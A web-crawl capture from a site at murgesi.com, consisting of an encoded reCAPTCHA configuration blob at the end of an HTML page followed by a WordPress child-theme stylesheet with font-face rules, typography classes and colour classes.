OVHUvCmjrDl8K/X8Kdw63DnBw6cgwXw4vDqsO4dFbCgMKGwqBDDMKZw5NOw5XCjBjCicK/fwhsbDAmfMKLZFgPw53CtQvDg1rCpGbChMKcw4TDjHZ5XzZbwr/DqmEgwopjw68tHcO0azDDl8KXc8KbwqpyQcKuw6nCnMKKHiDCvMKrwrZ9w5rCocOWYAE0C8KywpfDisK/[base64]/CjU/ClMKjZcKIw7jCnmtiw75jPFUzUQTCg8OKw5ccwp7ClsOZJXdjd8OFTy3ClyrDm8KQZV0UGDDDnMKiB0FtOAcnw4Uxw4HCiDXDrsOQK8OuRmzCqMOnbyjDjMKmGhs9wojCrF/DjMOaw53Do8KpwqQZw5/DpcO3fy/DsVbDrGIgw4Uawq/Chitow6PChCXCujxaw4DDsBUadcOxw5HCkDnDsgYfwp0pw7vDqcK2w5gdTnVUIsOqIMKNEMKPwqZyw6XDjcKTw6E4JDkxKcOOGjgBH34Sw4fCiBTCrAEWdjw6wpXDnDdYw7jCmSlOw73Dhx7DtsKSOMKhBU03w7zCj8K/w6DClMOnw6HDhcOawprDmMKxwpHDiEzDqFsNw45qwofDjUnCvcKpAk0vdhkzw6McPXh7wqgyIMOYK0RQWwDCqMKzw4bDoMKawotmwrV8wq9dVEzDll7ClsK4VXhPwplMG8OkVMKfwrIVRcKJwqwww79SAXsyw49nw7cJesO+BXjCqS/Crh1Yw4TDp8KpwoTCmMK/w43Cjx/DrnzChMKbXsOJwpjCgMK2AcOjw6TCkzsmwqAXb8OSw7Mewpwwwq/CpsKcGMKSwpBSw4ULGyPDisONwrjDj0Fcwq7DgsOmI8Oww5dgwrfCgWvCrsKPwoPDpsOGH0fDrnvDpsO1wrhgwpvCosKiwqFIw4Q1Al/DrUfCiQfCmsOVP8Oww78pNSbDo8OJwrlnPxTDjsK5w7bDkDzCvcOiw5vDgMOGJk9dbcK5UCbCtsOdw68/N8KUw5FPwoMPw7jCusOzNGnCscKXaSgIXcOAw6pqa25rFwDChl7Dn28ZwqhxwrRTBx1fKMO0wo10MQDCiAXCsFxPw4RUBG/[base64]/[base64]/DvHxmAcKlaXEFXmIhw5F4FMKXw5vCh8OOATE1w74VD8KiHMOVwpEibV/DgzcvZcOofC/Cr8KPDcOjwoYGAMKEwpzCmTQSw6BYw7RcSMOTJALCpcKZRcKdwpjDm8O2wooCA3/[base64]/DmRTDpR7DkVvCqMKmwr/CjcOkSMOYAsKhwoB2fixzI8Kwwo/[base64]/w6R+w5fCmsK0QTRJVsKvw7MUcFXCtWnDoH3CqCVcdnPCugU/CMKZdsKMXU3CtcK5wonDgkTDvsOtw5hndzYOwpR3w77Ckn9Bw77DqVogVwHDhsK5AStAwoB7wroBw4XCgCpfwrfDjMKrBxYBESwJw70OwrnDmwA/Z8OJVmQHwrnCv8Ouf8OLIlnCq8OEHcOWwr/DhMOKDTsFJU0yw7PDvCM5wo7DscOtwprCv8KNBATDlC50cmtGw5bDr8KtYm5jwpXClsKxdFo2ccKXEzRKw7YOwq4UEMOEw71lwr/CkjDCosO/C8OPJHw2KkMLRcO6w6kYT8O5wphYwpEqfVY7wofCsXBAwpPDi0HDvMKQQcKAwpxnP8K+N8OZY8OVwqbDsWRnwrLCgcO/[base64]/CocKww6U2w45Bwps6dsKoVMKew6PDq8Okwr04WMO5w7JRwqDCtsOFF8OTwpFIwp0BUilEPhlQwqvCp8KeA8Kiw4Qqw4fDg8KcPMOrw4zDgzvCvHPCpzI0wokLE8OowrHDn8Kyw4XDsz7DmiYvP8O3RwIAw6vDnMKueMOKw6sqw7c2wpzCiiTDicOiXMOJWgYTwq5/w5kZUWocwqpkwqbCnB5pw6JWYcOpwpLDjsO5w41gWcO6a1Fyw5wzRcOOwpDDkQLDmT4lKwcawrwhwr7CusKAw4PDq8K1wr7Dv8KuYsONwpLDsEECEsKBTMKjwpMpw4/DhMOmRkLDjcOJEBPDsMOHCMOuLQJRw6DCkCLDrE7Du8KXwq7DmsKdWmNkPMOCw6VqYWZ/[base64]/QnLDpB7CiMOSSsOtNcKswovDt8OjI8O3wohMHcOtJEHCrgQuw40qQsK8f8KvUkFCwrsCEsKtSmbCk8KgLy/DtcKnJ8OuU2/Col9RGjvClBHCpX9OPcOtcTshw5PDiFbCusOGwrcYw6w4w5LCmMOqw5wGd3fDpsOMwqHDlmPDksOxZsKPw67Dsh7CkUTDicOMw77DmwNmBsKMNyPCpzvDsMOKw6bCpggSbFfDmmfCqcK6A8Kew63CoQbDpkzDhSN3wo/DqMKpflPDmA0ibE7DtsOjXMO2OyzDnmLDpMKkQMO3R8OJw5LDt2t5w6fDgMKMOzIRw4/[base64]/wrhvwrVmATsCNsKJw7YwWcORw4LDksKAwq53GMKNPw4zw5w1YsK5w5fDonMNw4rDjjk+wp4bwrbDrcO5wr/[base64]/DsgHCiAvDv0hAQgh1WsKYZjLChSDDrX7DvMO/[base64]/[base64]/wrfDrsKKw7nCpsODwo14MAZoUcOFNcOOwrJcVy9wwrRlw5PDvsOAw6gcwrXDhCxcwqvCjUU5w4nDmMKNIXDDlsK0wr5Rw6PDsxTCpH3Ck8Kxw4FJwo/[base64]/w6sQfh5JVjLDksKrJMODM0UIFsOaw592w4jDsy/DgF82wqbCucOIIsOkP33DkgVrw496wpDDk8KLXGjCjFdcV8OywoDDusKGQ8Odw4/CiAvDqB4/QsKKKQ9bQMOUXcK4wpYtw70GwrHCuMKfw5HCtHc0w4LCsnRDZMO9woIWHsKkGWo8TsKMw7DClsOww4/Cn3TCkMK8wqXDj1rCoXXDjwbDjcKWLUrDqx7CuiPDlBdMwp13wqdowpPDih8Awr7CmGNiwqjDvTrCpxTCv17Cq8OBw4oxw7zDhMKxOCrCsEzDuxF9NljCuMOPwr3DpMO+HMOdw7g5woDDniUow5rDpUBcZ8Kqw4DCusK7SsKawq1twpnDqsOQHMK5wrjCoz/[base64]/e35fdinDp38NFMKDBVvCoSgdwqrDi8O2TcK0w5/DsHHCtsKZw7VRwopDZcKXw5zDucKbw7JOw7LDmcKawq/DvwXCvXzCl3bCncKbw7jDpgHClcORwrnDi8KIBkgbw7Zaw41FY8O8ZxPDl8KCcCnDtMOLJm/[base64]/Ct8OJCsOUccKcH8KNesOCfsO8wqkDHCHDinjDhBkKwoRFwqYiHnk6HMKeDsOBD8KSbcOjdMKVwrbCnkvCmsKWwrMcScOXNcKQwq4VKcKWZ8O1wr3DqBtIwpwcVA/[base64]/woDDucO0w7HDvQwPJMKOwq/DvxJLPMOaw71fGWjDkB1XfmMewqrDisOpwqPDnk7DkQNePcOcfH8Gwp7Dj0N5wpTDljXCgldGwr3CgC0/ARvCqz9Ew77DkSDCmsO7wp9mfsOJwqtAD3jDghrDhhxfB8Otw4VsVsO2CB4gPClIFxfCj2pDNMOvG8ObwoQlE0QLwp4tworCgFlUPsOPasKKTTHDtQpRcsOCw57Cq8OgNcOMw5Nxw7/Dnj0/E24ZEcO5LFrCuMOEw5UzOMO8w7oxC31hw7/[base64]/[base64]/Ci8OCw43CncK+w68uPwLCmxhlwoJSaxNPLcOTagVMBlPCtB0+W1JQFSQ/U0kBNxjDtQUDRMKsw6Zcw6nCuMOoUMOdw7QHwrpzcn3Dj8KBwppHEAzCvzNLwoTDr8KBPsOVwotoOcK/wpTDvcOJw5XDtBbCocKrw597fxfDvsK1a8K/BcKsRhBjPDtuBC7DoMK9w7HCpjbDhMKlwrl3Z8OTw4ldJcKeeMO9HcOkDUPDuhvDjMKwLW7DisKNM0kgZ8KDJhBObsO4BwPDs8KNw48aw4PCkcOowrBpwq1/wonCoFbCkG7CoMKYY8OxMQrDlcKKTVXDq8OsMMOOwrU3w5tAKndAwr1/GyTCr8Ohw5zDgVIawo5yasOPJcOQE8ODwpcrJA97w7HDhcORIcO6w4HDssOAYW4NesOKw6rDhcKtw53CosO5HxfCgcO7w5vCjWvCpi/DkBZCShXDisOVwqxdA8K6wqECMsOUGsOgw4YRdUDCnC7ChUfDtETDlMO6BBXDv1ovw7HDtm7Ck8ONQ15Sw5fCsMOLw70hwqtUCXVrXjJdCMKPw4xuw7Iuw7TDgTNIw74Dw5NNwpoLwoHCpMK/EcOnOW5ACsKDwptJFsOiw4nDm8KOw7l7NsOmw5VWNUFQD8K4SkDCqcKowo5gw5tCw7/DjsOnGsKjS2DDusOvwph/L8Kmcz5aPsK5Gw8CHnRBMsK3MUrCuDbCuQVpKQPCrU4WwpBkwpMhw7bDrMKwwonDvsO9UMK3MXLCqULDswIhLMKbTcKjcCwVw4nCtAdwRsK/w4lMwqMuwpBjwrBMw7jDncOaacKsUcOZbG0Cwollw4Q5w5jDkHQjRy/DtFE4HU1bwqBJPgkMwpNwWiHDv8KDCRwDGUoow4rCmB57IsKgw61Vw7/[base64]/CgsKOw5HCo2PDqwcfGcO2SXvCgEzDvEE+LsKgADANw7VlCBtEJMOWwo/Cp8OnZMKWwo7CoGkewrV6woDDlhTDs8OcwrJswo/CuDPDjh3DnllZUsObDFTCuh/DlzfCkcO0w60uw6XChMODGCbDiBlaw6QGd8KzD1TDjyAmAUTDrsKyGXxdwrp0w7snwq8TwqUzRcKkJMOdw4IBwqgYCMKzUMOXwqszw5nDlk9Bwq54wr/DoMKaw4fCvhBJw47CisKnCcOHw77Cq8O1w6slRhltAsKRbsOBLBEnwpIaJcOGwoTDnSgQKi3CmMKswq5UOMKYXFjDjcK2L0hSwpx+w4LDkmDDk1JCLijCksK8AcKFwp0gRFd+BSwLTcKTw59wFsOGbsKoZSFew5/CiMOZwpZYR1TCtBvDvMKgKg4iWMK4LUHCo2TCsmcqTD4sw5PCtsKmwo/DgVDDu8OvwqwnIsKkw7vCuWHCnMKNScK0w4QUOsKOwqzDm3LDgwDCmcK6w6vDmQLDs8KMWMO6w4fCmWFyNsOtwoB9QsKbRS1IS8KzwrAFwpZEw6/[base64]/CuVrCn8O/b8KQw4cuw7PCtMO5wqTDkkzCtVDDmSEeaMK+w7ARwoQTwol+SMOHHcOIwrnDisKgZkHDin3Dt8K/[base64]/DqDzDgsKCwo3Dj8OmwrjDjjXDjCcow53CkBXCjUF+w5rCjsK/JMKfw7bDl8K1w5ouw5Irw7TCtEcjw7pqw6dLP8KhwpbDsMOuFMK7wpfCqz3Dr8KjwpnCqMKzcHjCj8ODw4cWw7Zlw7YBw7YNw6bDiXXCkcKBwobDq8O6w5/Dk8Opw7JrwqvDqADDiTQ6wrzDswnCoMOGBCdrCBDDtFHCmC9QA0gew7HChMKnw7nDrcKYIMOaGzUpw5wnw7FPw63CrcKnw7FQMcObRkx/G8OLw68tw5J6fwhmw6pGdMKOw79YwpzCqMKxwrc9w5zDrMOmR8OtKMKsG8Kbw5LDkMOdwo8+bBoQdVE7M8KUw5/[base64]/CoxDCrG1kwp/Doj82XU1/KS9MdcOUw7MVw5kxAMORwqwsw5x1ZDXDgcK+w7BnwoFYDcOewp7CgzQtw6TDnUPDn34MOjBowr0OZcO+CsK4w5Bewq0kLsOiw6rDqF/DnTvDtsO5wp3CjcOZLVnDvQrCuTFQwpsGw4IfPws4wo3DlMKAI2gofcO+wrRQN3x5wr9VGS/ChFlSXMOSwoohw6VIKcOkRsKwbh8vw7jCvAFxKSQ9UMOew6wBfcKzw5nCpXkJwpjCicOXw7F9w4klwr/CrsK4w5/CvsONDyjDmcKrwo0Awp9Twq07woUgZcKxScOOw5RTw6ElPSXCrljCt8KGTMOjMExZwoVLa8Kjf1zCl2knG8OveMKYRsKJbsO1w4bCqcOaw6rCj8KBMcOQcMOvw7zCqF86wrnDsijDj8KXU1PCpH5cKcOidMOawofCqwU1fsKyDcO/wodDaMOcTRMpQH/CkiwPw4XDqMKKw7o4wrQUMV19KDfCmwrDmsKnw7kqenRcwpDDhy3DqHhqOwojXcKtwopQMzUpNsOqw6zCn8OpRcKbwqInQRVaFsOvw7B2PcKnw5LCk8OUQsOpczZYwo/ClXPDssK9fxXCisOMC2d0w5LCiiLDv1zCsFg5wrAwwpguwqs+wrLDvgXCuzbDhA5DwqUxw6cJwpPDuMK+wobCpsOTRnzDssO2WhYBw7F0wod5wq5Qw7dPHiNbw4PDosOVw6fCtcK9wr9mMGpNwogZX3zCuMOywpXChsOfwpIpw45LXBJVVTF/dgFRw5hdw4rCnsKYwrvDuxPDjMKwwr7ChiQzw7hUw6VIw6XDiC7DicKgw7TCnMONwr/CtyU2EMKiXsKwwoJkecOj\x22],null,[\x22conf\x22,null,\x226LfqFsorAAAAAFmOhMEl4vtElnnq_NfXXhyk1wGK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.murgesi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22j/yl+WHmaZnGV+mZPh2GUzLpjWcpqGchWCZNvdqhqXE\\u003d\x22,1,0,null,1,1769068409484,0,0,[185],null,[152,143,125,1],\x22RC-ofW8GdnkrX3P1w\x22,null,null,null,null,null,\x220dAFcWeA5XHvNwoUd1Pj8SE2U45c5nf2vphvPA7Iac5qqHHOkYrgs5nfkNWIbUuDu2HjSIqvUJHikju9IC9LVsSnuwITJfVPwvIQ\x22,1769151209409]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.murgesi.com/wp-content/themes/thegem-child/style.css?ver=5.9.9.3
body_size: 19463
content:
@font-face {
    font-family: 'tt_normsregular';
    src: url('fonts/TTN-TERA/ttnorms-regular-webfont.eot');
    src: url('fonts/TTN-TERA/ttnorms-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/TTN-TERA/ttnorms-regular-webfont.woff2') format('woff2'),
         url('fonts/TTN-TERA/ttnorms-regular-webfont.woff') format('woff'),
         url('fonts/TTN-TERA/ttnorms-regular-webfont.ttf') format('truetype'),
         url('fonts/TTN-TERA/ttnorms-regular-webfont.svg#tt_normsregular') format('svg');
    /*
    src: url('./fonts/TTN-NEW/TTNorms-Regular.eot');
    src: local('./fonts/TTN-NEW/TT Norms Regular'), local('TTNorms-Regular'),
        url('./fonts/TTN-NEW/TTNorms-Regular.eot?#iefix') format('embedded-opentype'),
        url('./fonts/TTN-NEW/TTNorms-Regular.woff2') format('woff2'),
        url('./fonts/TTN-NEW/TTNorms-Regular.woff') format('woff'),
        url('./fonts/TTN-NEW/TTNorms-Regular.ttf') format('truetype'),
        url('./fonts/TTN-NEW/TTNorms-Regular.svg#TTNorms-Regular') format('svg');
    */
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'ttnorms-black-webfont';
    /*
    src: url('fonts/TTN/ttnorms-black-webfont.eot');
    src: url('fonts/TTN/ttnorms-black-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/TTN/ttnorms-black-webfont.woff2') format('woff2'),
         url('fonts/TTN/ttnorms-black-webfont.woff') format('woff'),
         url('fonts/TTN/ttnorms-black-webfont.ttf') format('truetype'),
         url('fonts/TTN/ttnorms-black-webfont.svg#tt_normsregular') format('svg');
    */
    /*
    src: url('./fonts/TTN-NEW/TTNorms-Black.eot');
    src: local('./fonts/TTN-NEW/TT Norms Black'), local('TTNorms-Black'),
        url('./fonts/TTN-NEW/TTNorms-Black.eot?#iefix') format('embedded-opentype'),
        url('./fonts/TTN-NEW/TTNorms-Black.woff2') format('woff2'),
        url('./fonts/TTN-NEW/TTNorms-Black.woff') format('woff'),
        url('./fonts/TTN-NEW/TTNorms-Black.ttf') format('truetype'),
        url('./fonts/TTN-NEW/TTNorms-Black.svg#TTNorms-Black') format('svg');
    */
    font-weight: normal;
    font-style: normal;
}


@font-face {
    font-family: 'ttnorms-bold-webfont';
    src: url('fonts/TTN-TERA/ttnorms-bold-webfont.eot');
    src: url('fonts/TTN-TERA/ttnorms-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/TTN-TERA/ttnorms-bold-webfont.woff2') format('woff2'),
         url('fonts/TTN-TERA/ttnorms-bold-webfont.woff') format('woff'),
         url('fonts/TTN-TERA/ttnorms-bold-webfont.ttf') format('truetype'),
         url('fonts/TTN-TERA/ttnorms-bold-webfont.svg#ttnorms-bold-webfont') format('svg');
    /*
    src: url('./fonts/TTN-NEW/TTNorms-Bold.eot');
    src: local('./fonts/TTN-NEW/TT Norms Bold'), local('TTNorms-Bold'),
        url('./fonts/TTN-NEW/TTNorms-Bold.eot?#iefix') format('embedded-opentype'),
        url('./fonts/TTN-NEW/TTNorms-Bold.woff2') format('woff2'),
        url('./fonts/TTN-NEW/TTNorms-Bold.woff') format('woff'),
        url('./fonts/TTN-NEW/TTNorms-Bold.ttf') format('truetype'),
        url('./fonts/TTN-NEW/TTNorms-Bold.svg#TTNorms-Bold') format('svg');
    */
    font-weight: normal;
    font-style: normal;
}
/*
@font-face {
  font-family: 'TTNorms-Regular';
  src: url('fonts/TTN/TTNorms-Regular.eot');
  src: url('fonts/TTN/TTNorms-Regular.eot?#iefix') format('embedded-opentype'),
       url('fonts/TTN/TTNorms-Regular.svg#TTNorms-Regular') format('svg'),
       url('fonts/TTN/TTNorms-Regular.ttf') format('truetype'),
       url('fonts/TTN/TTNorms-Regular.woff') format('woff'),
       url('fonts/TTN/TTNorms-Regular.woff2') format('woff2');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'TTNorms-Medium';
  src: url('fonts/TTN/TTNorms-Medium.eot');
  src: url('fonts/TTN/TTNorms-Medium.eot?#iefix') format('embedded-opentype'),
       url('fonts/TTN/TTNorms-Medium.svg#TTNorms-Medium') format('svg'),
       url('fonts/TTN/TTNorms-Medium.ttf') format('truetype'),
       url('fonts/TTN/TTNorms-Medium.woff') format('woff'),
       url('fonts/TTN/TTNorms-Medium.woff2') format('woff2');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'TTNorms-Light';
  src: url('fonts/TTN/TTNorms-Light.eot');
  src: url('fonts/TTN/TTNorms-Light.eot?#iefix') format('embedded-opentype'),
       url('fonts/TTN/TTNorms-Light.svg#TTNorms-Light') format('svg'),
       url('fonts/TTN/TTNorms-Light.ttf') format('truetype'),
       url('fonts/TTN/TTNorms-Light.woff') format('woff'),
       url('fonts/TTN/TTNorms-Light.woff2') format('woff2');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'TTNorms-Heavy';
  src: url('fonts/TTN/TTNorms-Heavy.eot');
  src: url('fonts/TTN/TTNorms-Heavy.eot?#iefix') format('embedded-opentype'),
       url('fonts/TTN/TTNorms-Heavy.svg#TTNorms-Heavy') format('svg'),
       url('fonts/TTN/TTNorms-Heavy.ttf') format('truetype'),
       url('fonts/TTN/TTNorms-Heavy.woff') format('woff'),
       url('fonts/TTN/TTNorms-Heavy.woff2') format('woff2');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'TTNorms-ExtraBold';
  src: url('fonts/TTN/TTNorms-ExtraBold.eot');
  src: url('fonts/TTN/TTNorms-ExtraBold.eot?#iefix') format('embedded-opentype'),
       url('fonts/TTN/TTNorms-ExtraBold.svg#TTNorms-ExtraBold') format('svg'),
       url('fonts/TTN/TTNorms-ExtraBold.ttf') format('truetype'),
       url('fonts/TTN/TTNorms-ExtraBold.woff') format('woff'),
       url('fonts/TTN/TTNorms-ExtraBold.woff2') format('woff2');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'TTNorms-Bold';
  src: url('fonts/TTN/TTNorms-Bold.eot');
  src: url('fonts/TTN/TTNorms-Bold.eot?#iefix') format('embedded-opentype'),
       url('fonts/TTN/TTNorms-Bold.svg#TTNorms-Bold') format('svg'),
       url('fonts/TTN/TTNorms-Bold.ttf') format('truetype'),
       url('fonts/TTN/TTNorms-Bold.woff') format('woff'),
       url('fonts/TTN/TTNorms-Bold.woff2') format('woff2');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'TTNorms-Black';
  src: url('fonts/TTN/TTNorms-Black.eot');
  src: url('fonts/TTN/TTNorms-Black.eot?#iefix') format('embedded-opentype'),
       url('fonts/TTN/TTNorms-Black.svg#TTNorms-Black') format('svg'),
       url('fonts/TTN/TTNorms-Black.ttf') format('truetype'),
       url('fonts/TTN/TTNorms-Black.woff') format('woff'),
       url('fonts/TTN/TTNorms-Black.woff2') format('woff2');
  font-weight: normal;
  font-style: normal;
}
*/

/*
Theme Name: TheGem Child
Description: Multi-Purpose Wordpress Theme
Author: Codex Themes.
Theme URI: http://codex-themes.com/thegem/
Author URI: http://codex-themes.com/thegem/
Template: thegem
Version: 1.0
Tags: one-column, two-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, featured-images, flexible-header, full-width-template, theme-options, translation-ready, dark, light
License: GNU General Public License
License URI: license.txt
*/

/* H+COLORS CUSTOM */
body {
font-family: 'tt_normsregular' !important;
font-weight: normal !important;
line-height: 1.4;
/*direction: ltr !important;*/
}

strong, b {
font-family: 'ttnorms-bold-webfont' !important;
font-weight: normal !important;
}

.white {
color: #fff;
}
.t-small p {
  font-size: 12px !important;
}
.wpb_content_element.label > .wpb_wrapper > p,
.label {
    font-size: 12px;
    font-weight: 300;
    line-height: 1.1;
    letter-spacing: 2px;
    padding: 10px 0;
    margin: 0;
}

.label-box {
    font-size: 12px;
    font-weight: 300;
    line-height: 1.1;
    letter-spacing: 0px;
    padding: 5px 10px;
    margin: 0;
	background: #ea212e; /*#bc0511;*/
	display: inline-block;
}

.label-cat {
	font-size: 10px;
    font-weight: 300;
    line-height: 1.1;
    letter-spacing: 2px;
    padding: 5px 5px;
    margin: 0;
    background: #ea212e; /*#bc0511;*/
    display: inline-block;
}

.label-list {
	font-size: 11px;
    font-weight: 300;
    line-height: 1.1;
    letter-spacing: 0px;
    padding: 5px 5px;
    margin: 0;
    background: #999;
    display: inline-block;
}

.headline {
    font-family: 'ttnorms-bold-webfont' !important;
	font-size: 42px;
    /*font-weight: 300;*/
    line-height: 1.1;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
	/*text-transform: uppercase;*/
}

.wpb_content_element.headline-big > .wpb_wrapper > h1,
.headline-big {
    font-family: 'ttnorms-bold-webfont' !important;
	font-size: 58px;
    /*font-weight: 900;*/
    line-height: 1.1;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
	/*text-transform: uppercase;*/
}

.headline-hp {
    font-family: 'ttnorms-bold-webfont' !important;
	font-size: 90px;
    /*font-weight: 300;*/
    line-height: 1;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
	/*text-transform: uppercase;*/
}

.wpb_content_element.subheadline > .wpb_wrapper > *,
.subheadline {
    font-family: 'tt_normsregular' !important;
	font-size: 18px;
    line-height: 1.4;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
}

.wpb_content_element.subheadline-big > .wpb_wrapper > *,
.subheadline-big {
    font-family: 'ttnorms-bold-webfont' !important;
	font-size: 32px;
    line-height: 1.1;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
	/*text-transform: uppercase;*/
}

.wpb_content_element.subheadline-big-normal > .wpb_wrapper > *,
.subheadline-big-normal {
    font-family: 'tt_normsregular' !important;
	font-size: 30px;
    line-height: 1.1;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
	/*text-transform: uppercase;*/
}

.subheadline-big-normal strong {
    font-family: 'ttnorms-bold-webfont' !important;
}

.title-explain {
    font-size: 38px;
    font-weight: 600;
    line-height: 1.1;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
}

.title-explain-light {
    font-size: 32px;
    font-weight: 600;
    line-height: 1.1;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
}

.subtitle-explain {
    font-family: 'tt_normsregular' !important;
	font-size: 18px;
    line-height: 1.4;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
}

.title-listing {
    font-family: 'ttnorms-bold-webfont' !important;
	font-size: 24px !important;
    line-height: 1.1 !important;
    letter-spacing: 0px !important;
    padding: 2px 0 !important;
    margin: 0 !important;
	/*text-transform: uppercase;*/
}

.element-listing {
    font-family: 'tt_normsregular' !important;
	font-size: 20px !important;
    line-height: 1.1 !important;
    letter-spacing: 0px !important;
    padding: 2px 0 !important;
    margin: 0 !important;
	/*text-transform: uppercase;*/
}

.content-explain {
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4;
    letter-spacing: 0.5px;
    padding: 10px 0;
    margin: 0;
}

.title-news {
    font-size: 26px;
    font-weight: 600;
    line-height: 1.1;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
}

.wpb_content_element.list-border > .wpb_wrapper > p,
p.list-border {
    font-size: 14px;
    font-weight: 300;
    line-height: 1.4;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0 0 0 0;
	border-bottom: 1px solid #ddd;
}

.wpb_content_element.list-noborder > .wpb_wrapper > p,
p.list-noborder {
    font-family: 'tt_normsregular' !important;
	font-size: 14px;
    line-height: 1.4;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
	border-bottom: 0px solid #ddd;
}

p.list-noborder strong {
    font-family: 'ttnorms-bold-webfont' !important;
	font-weight: normal;
}


.wpb_content_element.list-noborder > .wpb_wrapper > p,
p.list-noborder-title {
    font-family: 'tt_normsregular' !important;
	font-size: 18px;
    line-height: 1.4;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
	border-bottom: 0px solid #ddd;
}

p.list-noborder-title strong {
    font-family: 'ttnorms-bold-webfont' !important;
	font-weight: normal;
}

p.list-eventtips {
    font-size: 14px;
    font-weight: 300;
    line-height: 1.4;
    letter-spacing: 0px;
    padding: 2px 0;
    margin: 0;
	border-bottom: 0px solid #ddd;
}

span.tip-form {
	font-size: 12px;
    line-height: 1.4;
}

select.wpcf7-select {
	padding: 15px 5px !important;
}

input.wpcf7-submit {
	background: #d60e21!important;
}

input.wpcf7-submit:hover {
	background: #7b0611!important;
}

img.custom_01 {
	max-width: 80%!important;
}

ul.ulist-border li {
    font-family: 'tt_normsregular' !important;
	font-size: 14px;
    line-height: 20px;
    letter-spacing: 0px;
    padding: 10px 0;
    margin: 0;
	border-bottom: 1px solid #ddd;
	list-style-type: none!important;
	list-style-position: inside;
}

ul.ulist-noborder:not(.gallery-set) li:not(.vc_tta-tab) {
    font-family: 'tt_normsregular' !important;
	font-size: 20px; /*16px;*/
    line-height: 1.4;
    letter-spacing: 0px;
    padding: 12px 0 !important; /*5px 0 !important;*/
    margin: 0;
	border-bottom: 0px solid #ddd;
	list-style-type: none!important;
	list-style-position: inside;
}

.wpb_text_column ul {
    padding-left: 25px;
}

.wpb_text_column ul li:before {
	left: -20px !important;
    content: "" !important;
    height: 8px !important;
    width: 8px !important;
    position: absolute !important;
    background-color: #9a0000 !important; /*#bc0511 !important;*/
    border-radius: 50vw !important;
    top: 22px !important;
}

.plus .wpb_text_column ul li:before {
    font-family: /*sans-serif;*/ "FontAwesome";
    content: "\f054" !important;
    font-size: 14px;
    line-height: 0.6;
    color: #fff;
    padding-top: 6px;
    text-align: center;
    left: -45px !important;
    height: 26px !important;
    width: 26px !important;
    top: 13px !important;
    border-radius: 50vw !important;
}

.plus-2 .wpb_text_column ul li:before {
    font-family: sans-serif; /*FontAwesome";*/
    content: "+" !important;
    font-size: 22px;
    line-height: 1;
    color: #ea212e;
    padding-top: 5px;
    text-align: center;
    left: -45px !important;
    height: 30px !important;
    width: 30px !important;
    top: 10px !important;
    border-radius: 50vw !important;
	background: #fff!important;
}

.wpb_content_element.color_01 > .wpb_wrapper *,
.color_01 {
	color: #5a5a5d;
}

.wpb_content_element.color_02 > .wpb_wrapper *,
.color_02 {
	color: #9a0000; /*#bc0511;*/
}

.wpb_content_element.color_03 > .wpb_wrapper *,
.color_03 {
	color: red;
}

.wpb_content_element.color_white > .wpb_wrapper *,
.color_white {
	color: #fff;
}

.wpb_content_element.color_black > .wpb_wrapper *,
.color_black {
	color: #333;
}

.wpb_content_element.color_grey > .wpb_wrapper *,
.color_grey {
	color: #909090;
}

.wpb_content_element.color_lightgrey > .wpb_wrapper *,
.color_lightgrey {
	color: #e8e8e8;
}

.dark-backgroundopaque {
	background: rgba(0, 0, 0, 0.35);
}

.dark-backgroundcover {
    position: relative;
}
.dark-backgroundcover:before {
    content: " " !important;
    display: block !important;
    width: 100% !important;
    height: 100% !important;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.40);
    visibility: visible !important;
    z-index: 1;
}

.white-backgroundcover {
    position: relative;
}
.white-backgroundcover:before {
    content: " " !important;
    display: block !important;
    width: 100% !important;
    height: 100% !important;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.35);
    background: rgba(255, 255, 255, 0.6);
    z-index: 1;
}

.red-backgroundcover {
    position: relative;
}
.red-backgroundcover:before {
    content: " " !important;
    display: block !important;
    width: 100% !important;
    height: 100% !important;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.35);
    background: rgba(255, 255, 255, 0.35);
    z-index: 1;
}

.dark-backgroundcover-col > div {
	position: relative !important;
}
.dark-backgroundcover-col > .vc_column-inner::before {
    content: " ";
    display: block !important;
    /*background: rgba(0,0,0,0.5);*/
	background: linear-gradient(to right, rgba(0, 0, 0, 1), rgba(0, 0, 0, 0) 80%) !important;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.dark-backgroundcover-col > .vc_column-inner > .wpb_wrapper {
	z-index: 1 !important;
}

